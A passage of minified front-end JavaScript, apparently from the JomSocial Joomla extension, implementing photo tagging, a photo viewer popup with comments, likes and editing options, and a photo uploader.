h,y,k,x,T,C,M;f(),t(".joms-phototag__tags").hide(),n=t(w()),s=n.find(".joms-phototag"),i=t(r.target),a=e,p={},C=i.width(),M=i.height(),h=i.offset(),y=i.parent().offset(),x=h.top-y.top,T=h.left-y.left,u=m||[],c="page"!==l,s.css({top:0,left:0}),n.css({top:x,left:T,width:C,height:M}),n.insertAfter(i),k=_(r),s.css({top:k.top,left:k.left}),s.on("keyup","input",d),s.on("click","a[data-id]",j),s.on("click","button",f),s.on("click",(function(o){o.stopPropagation()})),n.on("click",g),+v?joms.fn.tagging.fetchGroupMembers(v,(function(o){a=o,d()})):+b?joms.fn.tagging.fetchEventMembers(b,(function(o){a=o,d()})):d(),joms.mobile||t(o).on("resize.phototag",f)}function d(e){var n,i,p,c;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?r=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],r=!0),(c=s.find(".joms-phototag__autocomplete")).html(p.join("")),c.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),c.show()}function j(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=h(),p.tagAdded(i,e.left,e.top,e.width,e.height),d())}function f(){t(".joms-phototag__tags").show(),s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function v(o,t){p[o]=t}function b(o){o?p[o]&&(p[o]=e):p={}}function _(o){var t,e,n,s=i.height(),a=i.width();return c?(n=o.clientY-45-o.target.offsetTop-43,e=o.clientX-45-o.target.offsetLeft-43):(t=i.offset(),n=o.pageY-t.top-43,e=o.pageX-t.left-43),{top:n=Math.max(0,Math.min(n,s-86)),left:e=Math.max(0,Math.min(e,a-86))}}function h(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left,u=o.top,{top:u/=e,left:p/=t,width:i/=t,height:a/=e}}function g(o){var t;r?f():(t=_(o),s.css({top:t.top,left:t.left}))}function w(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{populate:m,create:l,destroy:f,on:v,off:b}}(o,t)}(window,joms.jQuery),e("utils/phototag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k,x,T,C,M,O,L,I,U,S,N,E,A,R,Y='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',B='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',H='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',P='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',Q='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-newspaper"></use></svg>';function $(o,u,c){n&&n.off(),e=o,m=u,l=c,joms.ajax({func:"photos,ajaxGetPhotosByAlbum",data:[m,l],callback:function(o){o||(o={}),f=o.lang||{},v=o.can_edit||!1,b=o.can_delete||!1,_=o.can_tag||!1,h=o.can_move_photo||!1,g=o.can_rotate||!1,w=o.album_name||"Untitled",y=o.album_url,k=o.photo_url,M=x=+o.my_id,T=+o.groupid,C=+o.eventid,O=M&&+o.my_id==+o.owner_id,L=+o.is_admin,I=!+o.deleteoriginalphotos,U=+o.enablereporting,S=+o.enablesharing,N=+o.enablelike,y&&(w='<a href="'+y+'">'+w+"</a>"),e.items[0]={type:"inline",src:o.error?xo(o):ko(o)},e.updateItemHTML(),e.close=to,n=e.contentContainer,o.error||(s=n.find("img"),i=n.find(".joms-spinner"),a=n.find(".joms-popup__optcaption"),p=n.find(".joms-popup__btn-tag-photo"),n.on("click",".mfp-arrow-left",D),n.on("click",".mfp-arrow-right",q),n.on("click",".joms-popup__btn-tag-photo",V),n.on("click",".joms-popup__btn-comments",oo),n.on("click",".joms-popup__btn-comments .joms-icon",oo),n.on("click",".joms-popup__btn-option",eo),n.on("click",".joms-popup__btn-share",ao),n.on("click",".joms-popup__btn-download",po),n.on("click",".joms-popup__btn-report",uo),n.on("click",".joms-popup__btn-upload",co),n.on("click",".joms-popup__btn-cover",ro),n.on("click",".joms-popup__btn-profile",lo),n.on("click",".joms-popup__btn-delete",jo),n.on("click",".joms-popup__btn-move",vo),n.on("click",".joms-popup__btn-like",bo),n.on("click",".joms-popup__btn-dislike",_o),n.on("click",".joms-popup__btn-rotate-left",ho),n.on("click",".joms-popup__btn-rotate-right",go),n.on("mouseleave",".joms-popup__dropdown--wrapper",no),n.on("click",".joms-js--remove-tag",X),n.on("click",".joms-js--btn-desc-edit",Lo),n.on("click",".joms-js--btn-desc-cancel",Io),n.on("click",".joms-js--btn-desc-save",Uo),t(document).off("keyup.photomodal").on("keyup.photomodal",(function(o){var t=o.target.tagName.toLowerCase(),e=o.keyCode;"input"!==t&&"textarea"!==t&&(37!==e&&39!==e||(37===e&&j>0?D():39===e&&j<d.length-1&&q()))})),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){t(document).off("keyup.photomodal")},l||(l=o.list[o.index].id),To(l),z(),G())}})}function F(o,e){clearTimeout(A),clearTimeout(R),o.hide(),o.removeAttr("src"),R=setTimeout((function(){i.show()}),100),A=setTimeout((function(){t("<img>").load((function(){clearTimeout(R),i.hide(),o.attr("src",e),o.show()})).attr("src",e)}),1)}function D(){--j<0&&(j=d.length-1),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function q(){++j>=d.length&&(j=0),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function z(){var o=j<=0,t=j>=d.length-1;n.find(".mfp-arrow-left")[o?"hide":"show"](),n.find(".mfp-arrow-right")[t?"hide":"show"]()}function G(){var o=j<=0,t=j>=d.length-1;o||((new Image).src=d[j-1].url),t||((new Image).src=d[j+1].url)}function V(){p.data("tagging")?K():(p.data("tagging",1),n.find(".joms-phototag__tags").hide(),n.children(".joms-popup--photo").addClass("joms-popup--phototag"),s.off("click.phototag").on("click.phototag",W),s.addClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+" "+f.done_tagging))}function W(o){var t=joms._.map(u,(function(o){return o.userId+""}));joms.util.phototag.create(o,t,!1,T,C),joms.util.phototag.on("tagAdded",J),joms.util.phototag.on("destroy",(function(){p.removeData("tagging"),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag"),s.removeClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span>")})),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag")}function J(t,e,s,i,a){joms.ajax({func:"photos,ajaxAddPhotoTag",data:[l,t,s,e,i,a],callback:function(t){t.error?o.alert(yo(t.error)):t.success&&(u.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z()))}})}function K(){joms.util.phototag.destroy()}function X(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"photos,ajaxRemovePhotoTag",data:[l,s],callback:function(t){var e;if(t.error)o.alert(yo(t.error));else if(t.success){for(e=0;e<u.length;e++)+s==+u[e].userId&&u.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z())}}})}function Z(){var o,t,e,n;if(u&&u.length||(u=[]),joms.util.phototag.populate(s,u,"page"),!u.length)return"";for(o=[],n=0;n<u.length;n++)e='<a href="'+(t=u[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+r+"</a>)"),o.push(e);return o=o.join(", "),o=c+"<br>"+o}function oo(o){o.stopPropagation(),n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function to(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function eo(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function no(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function so(o){var t,e,s="",i="";o||(o={}),e=o.is_photo_owner,S&&(s+='<a href="javascript:" class="joms-popup__btn-share">'+f.share+"</a>"),I&&(s+='<a href="javascript:" class="joms-popup__btn-download">'+f.download+"</a>"),O||L||e?(s+=S||I?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-upload">'+f.upload_photos+"</a>":"",s+=O?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-profile">'+f.set_as_profile_picture+"</a>":"",s+=O||L?'<a href="javascript:" class="joms-popup__btn-cover">'+f.set_as_album_cover+"</a>":"",s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=h||e?'<a href="javascript:" class="joms-popup__btn-move">'+f.move_to_another_album+"</a>":"",s+=g?'<div class="sep joms-popup__btn-rotate-toggle"></div>':"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-left joms-popup__btn-rotate-toggle">'+f.rotate_left+"</a>":"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-right joms-popup__btn-rotate-toggle">'+f.rotate_right+"</a>":""):(s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=U?'<a href="javascript:" class="joms-popup__btn-report">'+f.report+"</a>":""),s='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+s+"</div></div>",N&&o&&o.like&&!E&&(i+='<button class="joms-popup__btn-like joms-js--like-photo-'+l+(o.like.is_liked?" liked":"")+'"',i+=' onclick="joms.api.page'+(o.like.is_liked?"Unlike":"Like")+"('photo', '"+l+"');\"",i+=' data-lang="'+(o.like.lang||"Like")+'"',i+=' data-lang-like="'+(o.like.lang_like||"Like")+'"',i+=' data-lang-liked="'+(o.like.lang_liked||"Liked")+'">',i+=H+" ",i+="<span>",i+=o.like.is_liked?o.like.lang_liked:o.like.lang_like,(t=+o.like.count)>0&&(i+=" ("+t+")"),i+="</span></button>"),n.find(".joms-popup__dropdown").replaceWith(s),n.find(".joms-popup__btn-like").replaceWith(i)}function io(o){var t=n.find(".joms-popup__btn-rotate-toggle");"boolean"==typeof o&&(o?t.show():t.hide())}function ao(){joms.api.pageShare(k.replace("___photo_id___",l))}function po(){o.open(d[j].original)}function uo(){joms.api.photoReport(x,k.replace("___photo_id___",l))}function co(){joms.api.photoUpload(m)}function ro(){joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[m,l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&mo()}})}function mo(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[m,l],callback:function(t){o.alert(yo(t.error||t.message))}})}function lo(){joms.ajax({func:"photos,ajaxLinkToProfile",data:[l],callback:function(e){var n,s;if(e.error)o.alert(yo(e.error));else if(o.confirm(yo(e.message))){for(s in e.formParams||(e.formParams={}),n=t('<form method=post action="'+e.formUrl+'" style="width:1px; height:1px; position:absolute"/>'),e.formParams)n.append('<input type=hidden name="'+s+'" value="'+e.formParams[s]+'"/>');n.appendTo(document.body),n[0].submit()}}})}function jo(){joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&fo()}})}function fo(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):(n.off(),e.close(),o.location.reload())}})}function vo(){joms.api.photoSetAlbum(l)}function bo(){}function _o(){}function ho(){wo("left")}function go(){wo("right")}function wo(o){var t=d[j]&&d[j].id;t&&joms.ajax({func:"photos,ajaxRotatePhoto",data:[t,o],callback:function(o){joms._.extend(d[j],o||{}),s.attr("src",d[j].url)}})}function yo(o){return o=o.replace(/<\/?[^>]+>/g,"")}function ko(t){var e,n,s="";return t||(t={}),e=t.error||"",n=t.error?"":t.commentHtml||"",t.error||(d=t.list||[],j=t.index||0,j=Math.min(d.length,j),e='<img src="'+d[j].url+'" data-index="'+j+'"><div class="joms-spinner" style="display:none"></div>',s=w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),['<div class="joms-popup joms-popup--photo'+(E?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">',d&&d.length>1?'<button class="mfp-arrow mfp-arrow-left" type="button" title="'+f.prev+'"></button>':"",d&&d.length>1?'<button class="mfp-arrow mfp-arrow-right" type="button" title="'+f.next+'"></button>':"",e,'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',s||"Untitled","</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-viewalbum" onclick="window.location=\'',y,"'\">",Q,' <span class="joms-popup__btn-overlay">',f.view_album,"</span></button>",'<button class="joms-popup__btn-comments">',B,' <span class="joms-popup__btn-overlay">',f.comments,"</span></button>",E?"":'<button class="joms-popup__btn-like"></button>',_?'<button class="joms-popup__btn-tag-photo">'+P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper"><div class="joms-popup__dropdown"></div><button class="joms-popup__btn-option">',Y,' <span class="joms-popup__btn-overlay">',f.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment">',n,"</div>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function xo(t){return t||(t={}),t.title||(t.title="&nbsp;"),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>"].join("")}function To(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"photos,ajaxSwitchPhotoTrigger",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(t.trim(o.comments)),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),u=o.tagged||[],c=o.tagLabel||"",r=o.tagRemoveLabel||"",v=void 0===o.can_edit?v:o.can_edit,b=void 0===o.can_delete?b:o.can_delete,_=void 0===o.can_tag?_:o.can_tag,h=void 0===o.can_move_photo?h:o.can_move_photo,g=void 0===o.can_rotate?g:o.can_rotate,s.find(".joms-js--description").html(Mo(o.description||{})),io(!!g),s.find(".joms-js--tag-info").html(Z()),s.find(".joms-js--comments,.joms-js--newcomment").find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),so(o),Co()}})}function Co(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o);n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function Mo(o){return"object"!=typeof o&&(o={}),['<div class="joms-js--btn-desc-content">',o.content||"","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',o.lang_placeholder||"",'">',Oo(o.rawcontent||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',o.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',o.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',v?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',o.lang_add||"Add description",'"',' data-lang-edit="',o.lang_edit||"Edit description",'">',o.rawcontent?o.lang_edit:o.lang_add,"</a>","</div>"].join("")}function Oo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function Lo(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function Io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function Uo(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"photos,ajaxSaveCaption",data:[l,p],callback:function(t){var n=i.find("a");t.error?o.alert(t.error):t.success&&(s.hide(),e.html(t.caption).show(),n.html(n.data("lang-"+(p?"edit":"add"))),i.show())}})}function So(){return!!joms.getData("joms_reaction")}return E=So(),joms._.debounce((function(o,t){joms.util.popup.prepare((function(e){$(e,o,t)}))}),200)}(o,t),e("popups/photo.open",["utils/popup","utils/phototag"],(function(){return joms.popup.photo.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.remove=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[s],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[s],callback:function(e){var i;e.error?(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(e.error||e.message)):(i=t(".joms-js--photo-"+s)).length&&i.siblings().length?(i.remove(),a()):o.location.reload()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.remove",["utils/popup"],(function(){return joms.popup.photo.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["photos,reportPhoto",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.report",["utils/popup"],(function(){return joms.popup.photo.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAvatar=function(o,t){var e,n,s,i,a;function p(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxLinkToProfile",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),i=o.formUrl||"",a=o.formParams||{},(n=e.contentContainer).on("click",".joms-js--button-cancel",u),n.on("click",".joms-js--button-save",c)}})}function u(){n.off(),e.close()}function c(){var o,e=t('<form method=post action="'+i+'" style="width:1px; height:1px; position:absolute"/>');for(o in a)e.append('<input type=hidden name="'+o+'" value="'+a[o]+'"/>');e.appendTo(document.body),e[0].submit()}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){p(t,o)}))}}(o,t),e("popups/photo.setavatar",["utils/popup"],(function(){return joms.popup.photo.setAvatar}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setCover=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[e,n],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.setcover",["utils/popup"],(function(){return joms.popup.photo.setCover})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.upload=function(o,t){var e,n,s,i,a,p,u,c,r,m;function l(o,t,s,i){var m;n&&n.off(),e=o,c=i||!1,u=s||!1,(m=[]).push((p=t||!1)||""),m.push(u||""),m.push(c||""),joms.ajax({func:"photos,ajaxUploadPhoto",data:m,callback:function(o){e.items[0]={type:"inline",src:C(o)},e.updateItemHTML(),o.lang||{},n=e.contentContainer,a=n.find(".joms-gallery"),r=[],n.on("click",".joms-tab__bar a",d),n.on("click",".joms-js--form-toggle",j),n.on("click",".joms-js--btn-create",f),n.on("click",".joms-js--btn-add",v),n.on("click",".joms-js--btn-view",T),b()}})}function d(o){var e=n.find(".joms-js--btn-create"),s=n.find(".joms-js--btn-add"),i=t(o.target).attr("href");m||i.match(/select-album/)?(e.hide(),s.show()):(s.hide(),e.show())}function j(o){var t=n.find(".joms-js--form-toggle");"show"!==o&&"hide"!==o&&(o=t.data("hidden")?"show":"hide"),"show"===o?(t.removeData("hidden"),n.find(".joms-js--thumbnails").hide(),n.find(".joms-js--form-detail").css({height:""})):"hide"===o&&(t.data("hidden","hidden"),n.find(".joms-js--form-detail").css({height:0}),n.find(".joms-js--thumbnails").show())}function f(){var e=t.trim(n.find("[name=name]").val()),s=t.trim(n.find("[name=location]").val()),i=t.trim(n.find("[name=description]").val()),a=n.find("[name=permissions]").val(),r=n.find("[name=name]").siblings(".joms-help").hide(),l=n.find(".joms-js--btn-create img");e.length?l.is(":visible")||(l.show(),joms.ajax({func:"photos,ajaxCreateAlbum",data:[e,u||"",c||"",s||"",i||"",a||""],callback:joms._.debounce((function(t){l.hide(),t.error?o.alert(t.error):t.albumid&&(p=m=t.albumid,n.find(".joms-js--btn-create").hide(),n.find(".joms-js--btn-add").show(),n.find("#joms-js__new-album").find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"),j("hide"))}),500)})):r.show()}function v(){b((function(){i.click()}))}function b(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--photoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--photoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=photos&task=multiUpload",filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--photoupload-uploader",browse_button:"joms-js--photoupload-uploader-button",runtimes:"html5,html4"})).bind("FilesAdded",_),s.bind("Error",w),s.bind("UploadProgress",y),s.bind("FileUploaded",k),s.bind("uploadComplete",x),s.init(),i=n.find("input[type=file]"),e()}))}function _(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<li class="joms-gallery__item joms-file--'+t[e].id+'">',s+='<div class="joms-gallery__thumbnail"><img src="'+joms.ASSETS_URL+'photo_thumb.png"></div>',s+='<div class="joms-gallery__body">',s+='<a class="joms-gallery__title">'+t[e].name+"</a> <span>("+Math.round(t[e].size/1024)+" KB)</span>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>",s+="</li>";a.append(s),n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").hide(),setTimeout((function(){h()}),1e3)}function h(){n.find("[name=name]").is(":visible")?m&&(p=m):p=n.find("[name=album-id]").val(),g()}function g(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-view").hide(),s.settings.url=joms.BASE_URL+"index.php?option=com_community&view=photos&task=multiUpload&albumid="+p,s.refresh(),s.start()}function w(){}function y(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function k(t,e,i){var a,p={};try{p=JSON.parse(i.response)}catch(o){}if(p.error)return s.stop(),p.canContinue?n.find(".joms-js--btn-add").css({visibility:"visible"}):n.find(".joms-js--btn-add").css({visibility:"hidden"}),(a=n.find(".joms-file--"+e.id)).prevAll().length&&n.find(".joms-js--btn-view").show(),a.nextAll().andSelf().remove(),void o.alert(p.msg);p.info&&(r.push({photoId:p.photoId}),(a=(a=n.find(".joms-file--"+e.id)).find("img")).attr("src",p.info),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")),n.find(".joms-js--btn-view").show(),n.off("click",".joms-tab__bar a"),n.find(".joms-tab__bar a").removeAttr("href"),n.find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"))}function x(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").show(),joms.ajax({func:"photos,ajaxUpdateCounter",data:[p,JSON.stringify({files:r})],callback:function(){}})}function 